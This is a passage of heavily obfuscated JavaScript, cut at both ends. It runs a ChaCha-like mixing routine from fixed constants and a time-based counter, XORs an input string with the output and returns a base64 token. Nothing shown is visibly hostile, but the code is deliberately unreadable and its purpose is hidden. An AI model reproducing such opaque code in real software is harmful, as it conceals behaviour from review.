_0x1f1de6-_0x51694a;},'BvWpz':function(_0x3564ee,_0x145e7f){return _0x3564ee>>>_0x145e7f;},'WGVlZ':function(_0x24de4b,_0x34b870){return _0x24de4b<<_0x34b870;},'vmgZO':function(_0x4be9ad,_0xa3747d){return _0x4be9ad<<_0xa3747d;},'WdyAk':function(_0x5c1c0e,_0x186850){return _0x5c1c0e>>>_0x186850;},'Wbtbz':function(_0x4097be,_0x5471a2){return _0x4097be>>>_0x5471a2;},'MkzHe':function(_0x20325c,_0x1b7d48){return _0x20325c>>>_0x1b7d48;},'FRmKV':function(_0x58018a,_0x3496dc){return _0x58018a>>>_0x3496dc;},'ApcEq':function(_0x21a631,_0x1dae9a){return _0x21a631^_0x1dae9a;},'yOxZi':function(_0x321b18,_0x8703cc){return _0x321b18<<_0x8703cc;},'xJqdk':function(_0x5e6dec,_0x25547e){return _0x5e6dec>>>_0x25547e;},'NelVA':function(_0x3dcc52,_0x77bbaf){return _0x3dcc52|_0x77bbaf;},'RIFdL':function(_0x3f0793,_0x2efa9d){return _0x3f0793>>>_0x2efa9d;},'WgAbd':function(_0x161440,_0x2c3aff){var _0x4977ae=_0x41a6;return _0x50b2a1[_0x4977ae(0x8f7)](_0x161440,_0x2c3aff);},'GtpbX':function(_0xecefda,_0x23290d){return _0xecefda>>>_0x23290d;},'MbTcN':function(_0xd4f43a,_0x2ee108){var _0x47a255=_0x41a6;return _0x50b2a1[_0x47a255(0x210)](_0xd4f43a,_0x2ee108);},'abAGe':function(_0x36f001,_0x4cc98a){var _0x3a4337=_0x41a6;return _0x50b2a1[_0x3a4337(0x17c)](_0x36f001,_0x4cc98a);},'zZdOa':function(_0x19a742,_0x3e5433){return _0x19a742^_0x3e5433;},'ULIuA':function(_0x3b0005,_0x38d696){return _0x3b0005>>>_0x38d696;},'LbNgE':function(_0xdce849,_0x4ccc84){return _0xdce849>>>_0x4ccc84;},'XLnxL':function(_0x1abdf9,_0x30e6e2){return _0x1abdf9>>>_0x30e6e2;},'PTnvt':function(_0x18f643,_0x2c873c){return _0x50b2a1['CxJah'](_0x18f643,_0x2c873c);},'iHwbD':function(_0x4d8590,_0x2a171e){return _0x4d8590^_0x2a171e;},'YnZuv':function(_0x230bbb,_0x39992b){return _0x230bbb|_0x39992b;},'oTIxN':function(_0x8a6a9a,_0xa2a43f){return _0x8a6a9a<<_0xa2a43f;},'VelNn':function(_0x4a5a0c,_0x2a0263){return _0x4a5a0c>>>_0x2a0263;},'cQlFl':function(_0x50d2fc,_0x5573ba){return _0x50d2fc|_0x5573ba;},'GCuCe':function(_0x12f429,_0x246693){return _0x12f429>>>_0x246693;},'xppWd':function(_0x1e71f1,_0x5f33b1){var _0x3d5c0e=_0x41a6;return _0x50b2a1[_0x3d5c0e(0x4dd)](_0x1e71f1,_0x5f33b1);},'jPJpn':function(_0x5624b2,_0x213ed7){return _0x5624b2|_0x213ed7;},'ckMmo':function(_0x432d23,_0x184e2a){return _0x432d23^_0x184e2a;},'SYzQe':function(_0x1ed210,_0x4983cb){return _0x1ed210>>>_0x4983cb;},'KxjZC':function(_0x4b2c77,_0x345426){return _0x4b2c77^_0x345426;},'vRxBU':function(_0x26dbd5,_0x1b97a2){return _0x26dbd5|_0x1b97a2;},'FcqpT':function(_0x3aaa11,_0x2b0281){return _0x3aaa11^_0x2b0281;},'NbqlG':function(_0x579e8f,_0x2e0882){return _0x579e8f|_0x2e0882;},'iCnfU':function(_0x1f04a6,_0x3bfec0){return _0x1f04a6^_0x3bfec0;},'MMsQP':function(_0x4da1f3,_0x5e3cd9){return _0x4da1f3>>>_0x5e3cd9;},'yGtfk':function(_0x25fd04,_0x4c60b7){return _0x25fd04>>>_0x4c60b7;},'ComRB':function(_0x4a2079,_0x436f32){return _0x4a2079>>>_0x436f32;},'GIDVi':function(_0x246282,_0x112122){return _0x246282>>>_0x112122;},'zAHkr':function(_0x57c19a,_0x104336){return _0x57c19a|_0x104336;},'Xkkga':function(_0x4d9b78,_0x568b72){return _0x4d9b78&_0x568b72;},'pxIzs':function(_0x492925,_0x3dca34){return _0x492925%_0x3dca34;},'uxjiF':function(_0x27ad79,_0x107c87){return _0x27ad79+_0x107c87;}};return _0x4f237a['v']=_0x37c540(0x74f),_0x462f08(_0x259f9b,_0x4f237a),_0x4f237a[_0x37c540(0x4ce)]=function(_0x51600a){var _0x406d12=_0x37c540,_0x3b95f6=[];_0x3b95f6[0x0]=0x6f626675,_0x3b95f6[0x1]=0x73636174,_0x3b95f6[0x2]=0x65206772,_0x3b95f6[0x3]=0x65656421,_0x3b95f6[0x4]=0xba72c059,_0x3b95f6[0x5]=0xae9dc37e,_0x3b95f6[0x6]=0x25ec4ee,_0x3b95f6[0x7]=0xfa87fa7d,_0x3b95f6[0x8]=0xbb6874f2,_0x3b95f6[0x9]=0xa08e77bd,_0x3b95f6[0xa]=0x1b8ea782,_0x3b95f6[0xb]=0xfaf74735,_0x3b95f6[0xc]=_0x156fd0,_0x3b95f6[0xd]=0x5b490c93,_0x3b95f6[0xe]=0x79da35dc,_0x3b95f6[0xf]=0xa4321329;for(var _0x4ddb52=0x0;_0x370708[_0x406d12(0x58b)](_0x4ddb52,0x9);++_0x4ddb52){if(_0x370708['ZgrFV'](_0x406d12(0x8d8),'Odlrt'))return _0x18f836(_0x395502(this),_0x878e94,_0x370708[_0x406d12(0x840)](arguments['length'],0x1)?arguments[0x1]:_0x518386);else _0x3b95f6[0x0]+=_0x3b95f6[0x4],_0x3b95f6[0xc]=_0x370708[_0x406d12(0x3eb)](_0x370708['BIlIC'](_0x3b95f6[0xc],_0x3b95f6[0x0])<<0x10,(_0x3b95f6[0xc]^_0x3b95f6[0x0])>>>0x20-0x10)>>>0x0,_0x3b95f6[0x8]+=_0x3b95f6[0xc],_0x3b95f6[0x4]=_0x370708[_0x406d12(0x86c)]((_0x3b95f6[0x4]^_0x3b95f6[0x8])<<0xc,(_0x3b95f6[0x4]^_0x3b95f6[0x8])>>>0x20-0xc)>>>0x0,_0x3b95f6[0x0]+=_0x3b95f6[0x4],_0x3b95f6[0xc]=(_0x370708[_0x406d12(0x6ea)](_0x3b95f6[0xc],_0x3b95f6[0x0])<<0x8|_0x370708[_0x406d12(0x1fe)](_0x3b95f6[0xc]^_0x3b95f6[0x0],_0x370708[_0x406d12(0x2fa)](0x20,0x8)))>>>0x0,_0x3b95f6[0x8]+=_0x3b95f6[0xc],_0x3b95f6[0x4]=((_0x3b95f6[0x4]^_0x3b95f6[0x8])<<0x7|_0x370708[_0x406d12(0x1fe)](_0x370708[_0x406d12(0x4e9)](_0x3b95f6[0x4],_0x3b95f6[0x8]),0x20-0x7))>>>0x0,_0x3b95f6[0x0]>>>=0x0,_0x3b95f6[0x4]>>>=0x0,_0x3b95f6[0x8]>>>=0x0,_0x3b95f6[0xc]>>>=0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x5],_0x3b95f6[0xd]=(_0x370708['ioUxJ'](_0x3b95f6[0xd],_0x3b95f6[0x1])<<0x10|(_0x3b95f6[0xd]^_0x3b95f6[0x1])>>>0x20-0x10)>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xd],_0x3b95f6[0x5]=_0x370708[_0x406d12(0x620)](_0x370708[_0x406d12(0x4e9)](_0x3b95f6[0x5],_0x3b95f6[0x9])<<0xc|_0x370708[_0x406d12(0x4e9)](_0x3b95f6[0x5],_0x3b95f6[0x9])>>>0x20-0xc,0x0),_0x3b95f6[0x1]+=_0x3b95f6[0x5],_0x3b95f6[0xd]=((_0x3b95f6[0xd]^_0x3b95f6[0x1])<<0x8|_0x370708[_0x406d12(0x4e9)](_0x3b95f6[0xd],_0x3b95f6[0x1])>>>0x20-0x8)>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xd],_0x3b95f6[0x5]=_0x370708[_0x406d12(0x86c)](_0x370708[_0x406d12(0x820)](_0x3b95f6[0x5]^_0x3b95f6[0x9],0x7),_0x370708[_0x406d12(0x4e9)](_0x3b95f6[0x5],_0x3b95f6[0x9])>>>_0x370708[_0x406d12(0x2fa)](0x20,0x7))>>>0x0,_0x3b95f6[0x1]>>>=0x0,_0x3b95f6[0x5]>>>=0x0,_0x3b95f6[0x9]>>>=0x0,_0x3b95f6[0xd]>>>=0x0,_0x3b95f6[0x2]+=_0x3b95f6[0x6],_0x3b95f6[0xe]=(_0x370708[_0x406d12(0x4e9)](_0x3b95f6[0xe],_0x3b95f6[0x2])<<0x10|(_0x3b95f6[0xe]^_0x3b95f6[0x2])>>>_0x370708['zhDrs'](0x20,0x10))>>>0x0,_0x3b95f6[0xa]+=_0x3b95f6[0xe],_0x3b95f6[0x6]=_0x370708['BLfMf'](_0x370708[_0x406d12(0x223)](_0x370708[_0x406d12(0x700)](_0x3b95f6[0x6],_0x3b95f6[0xa]),0xc)|(_0x3b95f6[0x6]^_0x3b95f6[0xa])>>>_0x370708[_0x406d12(0xdf)](0x20,0xc),0x0),_0x3b95f6[0x2]+=_0x3b95f6[0x6],_0x3b95f6[0xe]=_0x370708[_0x406d12(0x9c5)](_0x370708[_0x406d12(0x223)](_0x3b95f6[0xe]^_0x3b95f6[0x2],0x8)|(_0x3b95f6[0xe]^_0x3b95f6[0x2])>>>0x20-0x8,0x0),_0x3b95f6[0xa]+=_0x3b95f6[0xe],_0x3b95f6[0x6]=_0x370708[_0x406d12(0x9c5)](_0x370708[_0x406d12(0x286)](_0x3b95f6[0x6]^_0x3b95f6[0xa],0x7)|(_0x3b95f6[0x6]^_0x3b95f6[0xa])>>>_0x370708['QxhDM'](0x20,0x7),0x0),_0x3b95f6[0x2]>>>=0x0,_0x3b95f6[0x6]>>>=0x0,_0x3b95f6[0xa]>>>=0x0,_0x3b95f6[0xe]>>>=0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x7],_0x3b95f6[0xf]=(_0x370708['WGVlZ'](_0x3b95f6[0xf]^_0x3b95f6[0x3],0x10)|(_0x3b95f6[0xf]^_0x3b95f6[0x3])>>>0x20-0x10)>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xf],_0x3b95f6[0x7]=(_0x370708[_0x406d12(0x211)](_0x370708[_0x406d12(0x700)](_0x3b95f6[0x7],_0x3b95f6[0xb]),0xc)|(_0x3b95f6[0x7]^_0x3b95f6[0xb])>>>0x20-0xc)>>>0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x7],_0x3b95f6[0xf]=(_0x370708[_0x406d12(0x211)](_0x370708[_0x406d12(0x700)](_0x3b95f6[0xf],_0x3b95f6[0x3]),0x8)|(_0x3b95f6[0xf]^_0x3b95f6[0x3])>>>0x20-0x8)>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xf],_0x3b95f6[0x7]=_0x370708[_0x406d12(0x9c5)](_0x370708[_0x406d12(0x211)](_0x3b95f6[0x7]^_0x3b95f6[0xb],0x7)|_0x370708[_0x406d12(0x700)](_0x3b95f6[0x7],_0x3b95f6[0xb])>>>0x20-0x7,0x0),_0x3b95f6[0x3]>>>=0x0,_0x3b95f6[0x7]>>>=0x0,_0x3b95f6[0xb]>>>=0x0,_0x3b95f6[0xf]>>>=0x0,_0x3b95f6[0x0]+=_0x3b95f6[0x5],_0x3b95f6[0xf]=_0x370708[_0x406d12(0x25a)]((_0x3b95f6[0xf]^_0x3b95f6[0x0])<<0x10|(_0x3b95f6[0xf]^_0x3b95f6[0x0])>>>0x20-0x10,0x0),_0x3b95f6[0xa]+=_0x3b95f6[0xf],_0x3b95f6[0x5]=_0x370708[_0x406d12(0x80f)](_0x370708['npaZF'](_0x3b95f6[0x5],_0x3b95f6[0xa])<<0xc|_0x370708[_0x406d12(0x52f)](_0x3b95f6[0x5]^_0x3b95f6[0xa],0x20-0xc),0x0),_0x3b95f6[0x0]+=_0x3b95f6[0x5],_0x3b95f6[0xf]=_0x370708[_0x406d12(0x27b)]((_0x3b95f6[0xf]^_0x3b95f6[0x0])<<0x8|(_0x3b95f6[0xf]^_0x3b95f6[0x0])>>>0x20-0x8,0x0),_0x3b95f6[0xa]+=_0x3b95f6[0xf],_0x3b95f6[0x5]=(_0x370708['npaZF'](_0x3b95f6[0x5],_0x3b95f6[0xa])<<0x7|(_0x3b95f6[0x5]^_0x3b95f6[0xa])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x0]>>>=0x0,_0x3b95f6[0x5]>>>=0x0,_0x3b95f6[0xa]>>>=0x0,_0x3b95f6[0xf]>>>=0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x6],_0x3b95f6[0xc]=((_0x3b95f6[0xc]^_0x3b95f6[0x1])<<0x10|_0x370708[_0x406d12(0x396)](_0x3b95f6[0xc],_0x3b95f6[0x1])>>>0x20-0x10)>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xc],_0x3b95f6[0x6]=_0x370708[_0x406d12(0x86c)](_0x370708['yOxZi'](_0x3b95f6[0x6]^_0x3b95f6[0xb],0xc),_0x370708['xJqdk'](_0x370708[_0x406d12(0x396)](_0x3b95f6[0x6],_0x3b95f6[0xb]),0x20-0xc))>>>0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x6],_0x3b95f6[0xc]=_0x370708[_0x406d12(0x9b2)]((_0x3b95f6[0xc]^_0x3b95f6[0x1])<<0x8,_0x370708[_0x406d12(0x8e1)](_0x3b95f6[0xc]^_0x3b95f6[0x1],0x20-0x8))>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xc],_0x3b95f6[0x6]=(_0x370708[_0x406d12(0xfa)](_0x370708[_0x406d12(0x396)](_0x3b95f6[0x6],_0x3b95f6[0xb]),0x7)|(_0x3b95f6[0x6]^_0x3b95f6[0xb])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x1]>>>=0x0,_0x3b95f6[0x6]>>>=0x0,_0x3b95f6[0xb]>>>=0x0,_0x3b95f6[0xc]>>>=0x0,_0x3b95f6[0x2]+=_0x3b95f6[0x7],_0x3b95f6[0xd]=((_0x3b95f6[0xd]^_0x3b95f6[0x2])<<0x10|(_0x3b95f6[0xd]^_0x3b95f6[0x2])>>>_0x370708[_0x406d12(0x78c)](0x20,0x10))>>>0x0,_0x3b95f6[0x8]+=_0x3b95f6[0xd],_0x3b95f6[0x7]=_0x370708[_0x406d12(0x4e5)]((_0x3b95f6[0x7]^_0x3b95f6[0x8])<<0xc|_0x370708[_0x406d12(0x4e5)](_0x3b95f6[0x7]^_0x3b95f6[0x8],0x20-0xc),0x0),_0x3b95f6[0x2]+=_0x3b95f6[0x7],_0x3b95f6[0xd]=((_0x3b95f6[0xd]^_0x3b95f6[0x2])<<0x8|(_0x3b95f6[0xd]^_0x3b95f6[0x2])>>>0x20-0x8)>>>0x0,_0x3b95f6[0x8]+=_0x3b95f6[0xd],_0x3b95f6[0x7]=(_0x370708[_0x406d12(0x73e)](_0x3b95f6[0x7],_0x3b95f6[0x8])<<0x7|_0x370708[_0x406d12(0x73e)](_0x3b95f6[0x7],_0x3b95f6[0x8])>>>_0x370708[_0x406d12(0x6e6)](0x20,0x7))>>>0x0,_0x3b95f6[0x2]>>>=0x0,_0x3b95f6[0x7]>>>=0x0,_0x3b95f6[0x8]>>>=0x0,_0x3b95f6[0xd]>>>=0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x4],_0x3b95f6[0xe]=_0x370708[_0x406d12(0x9b2)]((_0x3b95f6[0xe]^_0x3b95f6[0x3])<<0x10,_0x370708[_0x406d12(0x838)](_0x3b95f6[0xe],_0x3b95f6[0x3])>>>0x20-0x10)>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xe],_0x3b95f6[0x4]=((_0x3b95f6[0x4]^_0x3b95f6[0x9])<<0xc|(_0x3b95f6[0x4]^_0x3b95f6[0x9])>>>0x20-0xc)>>>0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x4],_0x3b95f6[0xe]=((_0x3b95f6[0xe]^_0x3b95f6[0x3])<<0x8|(_0x3b95f6[0xe]^_0x3b95f6[0x3])>>>0x20-0x8)>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xe],_0x3b95f6[0x4]=(_0x370708[_0x406d12(0xfa)](_0x3b95f6[0x4]^_0x3b95f6[0x9],0x7)|(_0x3b95f6[0x4]^_0x3b95f6[0x9])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x3]>>>=0x0,_0x3b95f6[0x4]>>>=0x0,_0x3b95f6[0x9]>>>=0x0,_0x3b95f6[0xe]>>>=0x0;}for(var _0x4ddb52=0x0;_0x370708[_0x406d12(0x58b)](_0x4ddb52,0x1);_0x4ddb52++){_0x3b95f6[0x0]+=_0x3b95f6[0x4],_0x3b95f6[0xc]=_0x370708['ULIuA']((_0x3b95f6[0xc]^_0x3b95f6[0x0])<<0x10|_0x370708[_0x406d12(0x626)](_0x3b95f6[0xc]^_0x3b95f6[0x0],_0x370708[_0x406d12(0x6e6)](0x20,0x10)),0x0),_0x3b95f6[0x8]+=_0x3b95f6[0xc],_0x3b95f6[0x4]=(_0x370708['yOxZi'](_0x3b95f6[0x4]^_0x3b95f6[0x8],0xc)|_0x370708[_0x406d12(0x1a0)](_0x3b95f6[0x4]^_0x3b95f6[0x8],_0x370708[_0x406d12(0x6e6)](0x20,0xc)))>>>0x0,_0x3b95f6[0x0]+=_0x3b95f6[0x4],_0x3b95f6[0xc]=_0x370708['XLnxL'](_0x370708['yOxZi'](_0x370708['zZdOa'](_0x3b95f6[0xc],_0x3b95f6[0x0]),0x8)|(_0x3b95f6[0xc]^_0x3b95f6[0x0])>>>_0x370708[_0x406d12(0x556)](0x20,0x8),0x0),_0x3b95f6[0x8]+=_0x3b95f6[0xc],_0x3b95f6[0x4]=(_0x370708[_0x406d12(0x60a)](_0x3b95f6[0x4],_0x3b95f6[0x8])<<0x7|(_0x3b95f6[0x4]^_0x3b95f6[0x8])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x0]>>>=0x0,_0x3b95f6[0x4]>>>=0x0,_0x3b95f6[0x8]>>>=0x0,_0x3b95f6[0xc]>>>=0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x5],_0x3b95f6[0xd]=((_0x3b95f6[0xd]^_0x3b95f6[0x1])<<0x10|(_0x3b95f6[0xd]^_0x3b95f6[0x1])>>>0x20-0x10)>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xd],_0x3b95f6[0x5]=(_0x370708[_0x406d12(0x60a)](_0x3b95f6[0x5],_0x3b95f6[0x9])<<0xc|_0x370708[_0x406d12(0x1a0)](_0x3b95f6[0x5]^_0x3b95f6[0x9],0x20-0xc))>>>0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x5],_0x3b95f6[0xd]=_0x370708['YnZuv']((_0x3b95f6[0xd]^_0x3b95f6[0x1])<<0x8,(_0x3b95f6[0xd]^_0x3b95f6[0x1])>>>_0x370708[_0x406d12(0x556)](0x20,0x8))>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xd],_0x3b95f6[0x5]=_0x370708[_0x406d12(0x1a0)]((_0x3b95f6[0x5]^_0x3b95f6[0x9])<<0x7|_0x370708[_0x406d12(0x1a0)](_0x3b95f6[0x5]^_0x3b95f6[0x9],0x20-0x7),0x0),_0x3b95f6[0x1]>>>=0x0,_0x3b95f6[0x5]>>>=0x0,_0x3b95f6[0x9]>>>=0x0,_0x3b95f6[0xd]>>>=0x0,_0x3b95f6[0x2]+=_0x3b95f6[0x6],_0x3b95f6[0xe]=((_0x3b95f6[0xe]^_0x3b95f6[0x2])<<0x10|_0x370708[_0x406d12(0x60a)](_0x3b95f6[0xe],_0x3b95f6[0x2])>>>0x20-0x10)>>>0x0,_0x3b95f6[0xa]+=_0x3b95f6[0xe],_0x3b95f6[0x6]=(_0x370708['oTIxN'](_0x3b95f6[0x6]^_0x3b95f6[0xa],0xc)|_0x370708[_0x406d12(0x683)](_0x3b95f6[0x6]^_0x3b95f6[0xa],0x20-0xc))>>>0x0,_0x3b95f6[0x2]+=_0x3b95f6[0x6],_0x3b95f6[0xe]=_0x370708['cQlFl']((_0x3b95f6[0xe]^_0x3b95f6[0x2])<<0x8,_0x370708[_0x406d12(0x683)](_0x3b95f6[0xe]^_0x3b95f6[0x2],0x20-0x8))>>>0x0,_0x3b95f6[0xa]+=_0x3b95f6[0xe],_0x3b95f6[0x6]=_0x370708[_0x406d12(0x8ca)]((_0x3b95f6[0x6]^_0x3b95f6[0xa])<<0x7|(_0x3b95f6[0x6]^_0x3b95f6[0xa])>>>0x20-0x7,0x0),_0x3b95f6[0x2]>>>=0x0,_0x3b95f6[0x6]>>>=0x0,_0x3b95f6[0xa]>>>=0x0,_0x3b95f6[0xe]>>>=0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x7],_0x3b95f6[0xf]=((_0x3b95f6[0xf]^_0x3b95f6[0x3])<<0x10|(_0x3b95f6[0xf]^_0x3b95f6[0x3])>>>_0x370708[_0x406d12(0x774)](0x20,0x10))>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xf],_0x3b95f6[0x7]=((_0x3b95f6[0x7]^_0x3b95f6[0xb])<<0xc|_0x370708[_0x406d12(0x8ca)](_0x3b95f6[0x7]^_0x3b95f6[0xb],0x20-0xc))>>>0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x7],_0x3b95f6[0xf]=_0x370708['jPJpn'](_0x370708[_0x406d12(0x182)](_0x370708[_0x406d12(0x777)](_0x3b95f6[0xf],_0x3b95f6[0x3]),0x8),_0x370708[_0x406d12(0x777)](_0x3b95f6[0xf],_0x3b95f6[0x3])>>>0x20-0x8)>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xf],_0x3b95f6[0x7]=((_0x3b95f6[0x7]^_0x3b95f6[0xb])<<0x7|(_0x3b95f6[0x7]^_0x3b95f6[0xb])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x3]>>>=0x0,_0x3b95f6[0x7]>>>=0x0,_0x3b95f6[0xb]>>>=0x0,_0x3b95f6[0xf]>>>=0x0,_0x3b95f6[0x0]+=_0x3b95f6[0x5],_0x3b95f6[0xf]=((_0x3b95f6[0xf]^_0x3b95f6[0x0])<<0x10|(_0x3b95f6[0xf]^_0x3b95f6[0x0])>>>0x20-0x10)>>>0x0,_0x3b95f6[0xa]+=_0x3b95f6[0xf],_0x3b95f6[0x5]=((_0x3b95f6[0x5]^_0x3b95f6[0xa])<<0xc|(_0x3b95f6[0x5]^_0x3b95f6[0xa])>>>0x20-0xc)>>>0x0,_0x3b95f6[0x0]+=_0x3b95f6[0x5],_0x3b95f6[0xf]=((_0x3b95f6[0xf]^_0x3b95f6[0x0])<<0x8|(_0x3b95f6[0xf]^_0x3b95f6[0x0])>>>0x20-0x8)>>>0x0,_0x3b95f6[0xa]+=_0x3b95f6[0xf],_0x3b95f6[0x5]=_0x370708[_0x406d12(0x525)](_0x370708[_0x406d12(0x8e0)](_0x3b95f6[0x5],_0x3b95f6[0xa])<<0x7|_0x370708[_0x406d12(0x525)](_0x370708['KxjZC'](_0x3b95f6[0x5],_0x3b95f6[0xa]),_0x370708[_0x406d12(0x774)](0x20,0x7)),0x0),_0x3b95f6[0x0]>>>=0x0,_0x3b95f6[0x5]>>>=0x0,_0x3b95f6[0xa]>>>=0x0,_0x3b95f6[0xf]>>>=0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x6],_0x3b95f6[0xc]=_0x370708[_0x406d12(0x525)]((_0x3b95f6[0xc]^_0x3b95f6[0x1])<<0x10|(_0x3b95f6[0xc]^_0x3b95f6[0x1])>>>0x20-0x10,0x0),_0x3b95f6[0xb]+=_0x3b95f6[0xc],_0x3b95f6[0x6]=((_0x3b95f6[0x6]^_0x3b95f6[0xb])<<0xc|(_0x3b95f6[0x6]^_0x3b95f6[0xb])>>>0x20-0xc)>>>0x0,_0x3b95f6[0x1]+=_0x3b95f6[0x6],_0x3b95f6[0xc]=((_0x3b95f6[0xc]^_0x3b95f6[0x1])<<0x8|(_0x3b95f6[0xc]^_0x3b95f6[0x1])>>>0x20-0x8)>>>0x0,_0x3b95f6[0xb]+=_0x3b95f6[0xc],_0x3b95f6[0x6]=_0x370708['vRxBU']((_0x3b95f6[0x6]^_0x3b95f6[0xb])<<0x7,(_0x3b95f6[0x6]^_0x3b95f6[0xb])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x1]>>>=0x0,_0x3b95f6[0x6]>>>=0x0,_0x3b95f6[0xb]>>>=0x0,_0x3b95f6[0xc]>>>=0x0,_0x3b95f6[0x2]+=_0x3b95f6[0x7],_0x3b95f6[0xd]=(_0x370708[_0x406d12(0x8e0)](_0x3b95f6[0xd],_0x3b95f6[0x2])<<0x10|_0x370708[_0x406d12(0x99c)](_0x3b95f6[0xd],_0x3b95f6[0x2])>>>0x20-0x10)>>>0x0,_0x3b95f6[0x8]+=_0x3b95f6[0xd],_0x3b95f6[0x7]=((_0x3b95f6[0x7]^_0x3b95f6[0x8])<<0xc|(_0x3b95f6[0x7]^_0x3b95f6[0x8])>>>0x20-0xc)>>>0x0,_0x3b95f6[0x2]+=_0x3b95f6[0x7],_0x3b95f6[0xd]=_0x370708['NbqlG'](_0x370708[_0x406d12(0x182)](_0x3b95f6[0xd]^_0x3b95f6[0x2],0x8),(_0x3b95f6[0xd]^_0x3b95f6[0x2])>>>0x20-0x8)>>>0x0,_0x3b95f6[0x8]+=_0x3b95f6[0xd],_0x3b95f6[0x7]=(_0x370708[_0x406d12(0x5b8)](_0x3b95f6[0x7],_0x3b95f6[0x8])<<0x7|(_0x3b95f6[0x7]^_0x3b95f6[0x8])>>>_0x370708[_0x406d12(0x774)](0x20,0x7))>>>0x0,_0x3b95f6[0x2]>>>=0x0,_0x3b95f6[0x7]>>>=0x0,_0x3b95f6[0x8]>>>=0x0,_0x3b95f6[0xd]>>>=0x0,_0x3b95f6[0x3]+=_0x3b95f6[0x4],_0x3b95f6[0xe]=_0x370708[_0x406d12(0x384)]((_0x3b95f6[0xe]^_0x3b95f6[0x3])<<0x10|(_0x3b95f6[0xe]^_0x3b95f6[0x3])>>>_0x370708[_0x406d12(0x774)](0x20,0x10),0x0),_0x3b95f6[0x9]+=_0x3b95f6[0xe],_0x3b95f6[0x4]=_0x370708[_0x406d12(0x8b2)]((_0x3b95f6[0x4]^_0x3b95f6[0x9])<<0xc|_0x370708[_0x406d12(0x536)](_0x3b95f6[0x4]^_0x3b95f6[0x9],0x20-0xc),0x0),_0x3b95f6[0x3]+=_0x3b95f6[0x4],_0x3b95f6[0xe]=((_0x3b95f6[0xe]^_0x3b95f6[0x3])<<0x8|_0x370708[_0x406d12(0x302)](_0x3b95f6[0xe]^_0x3b95f6[0x3],0x20-0x8))>>>0x0,_0x3b95f6[0x9]+=_0x3b95f6[0xe],_0x3b95f6[0x4]=_0x370708[_0x406d12(0x7dd)]((_0x3b95f6[0x4]^_0x3b95f6[0x9])<<0x7,(_0x3b95f6[0x4]^_0x3b95f6[0x9])>>>0x20-0x7)>>>0x0,_0x3b95f6[0x3]>>>=0x0,_0x3b95f6[0x4]>>>=0x0,_0x3b95f6[0x9]>>>=0x0,_0x3b95f6[0xe]>>>=0x0;}_0x3b95f6[0x0]+=0x6f626675,_0x3b95f6[0x1]+=0x73636174,_0x3b95f6[0x2]+=0x65206772,_0x3b95f6[0x3]+=0x65656421,_0x3b95f6[0x4]+=0xba72c059,_0x3b95f6[0x5]+=0xae9dc37e,_0x3b95f6[0x6]+=0x25ec4ee,_0x3b95f6[0x7]+=0xfa87fa7d,_0x3b95f6[0x8]+=0xbb6874f2,_0x3b95f6[0x9]+=0xa08e77bd,_0x3b95f6[0xa]+=0x1b8ea782,_0x3b95f6[0xb]+=0xfaf74735,_0x3b95f6[0xc]+=_0x156fd0,_0x3b95f6[0xd]+=0x5b490c93,_0x3b95f6[0xe]+=0x79da35dc,_0x3b95f6[0xf]+=0xa4321329,_0x51600a=_0x51600a==null?_0x406d12(0x1be):_0x51600a[_0x406d12(0x8f8)]();var _0x21042a=[];for(var _0x4ddb52=0x0;_0x4ddb52<_0x51600a[_0x406d12(0x668)];++_0x4ddb52){var _0x1a7000=_0x370708[_0x406d12(0x2b2)](_0x3b95f6[_0x370708['pxIzs'](Math['floor'](_0x4ddb52/0x2),_0x3b95f6[_0x406d12(0x668)])]>>>0x10*(_0x4ddb52%0x2),0xffff);_0x21042a[_0x406d12(0x8f9)](String[_0x406d12(0x725)](_0x51600a[_0x406d12(0x9a5)](_0x4ddb52)&0xff^_0x1a7000&0xff)),_0x21042a[_0x406d12(0x8f9)](String[_0x406d12(0x725)](_0x51600a[_0x406d12(0x9a5)](_0x4ddb52)>>>0x8^_0x1a7000>>>0x8));}var _0x4ef45a=_0x370708[_0x406d12(0xbd)](btoa(_0x21042a[_0x406d12(0x266)]('')),';')+_0x156fd0[_0x406d12(0x8f8)]();return++_0x156fd0,_0x4ef45a;}(Math[_0x37c540(0x478)](_0x50b2a1['uEgRj'](new Date()[_0x37c540(0x2cf)](),0x3e8))),_0x4f237a[_0x37c540(0x1b9)]=_0x50b2a1['rOfwV'],_0x259f9b=_0x37c540(0x634),_0x14b74a(_0x4f237a,_0x259f9b,_0xd93ac4);});}else return _0x14a1bf;}function _0x2a83e2(_0x5307de){var _0x23a2cb=_0x1e5bf1;if(_0x23a2cb(0x797)===_0x23a2cb(0x797)){var _0x296532=_0xedf32e[_0x23a2cb(0x4be)](arguments['length'],0x1)&&arguments[0x1]!==undefined?arguments[0x1]:_0x3c033c,_0x5ff659=arguments[_0x23a2cb(0x668)]>0x2&&arguments[0x2]!==undefined?arguments[0x2]:_0x23a2cb(0x634),_0xa399ab=arguments[_0x23a2cb(0x668)]>0x3?arguments[0x3]:undefined;return 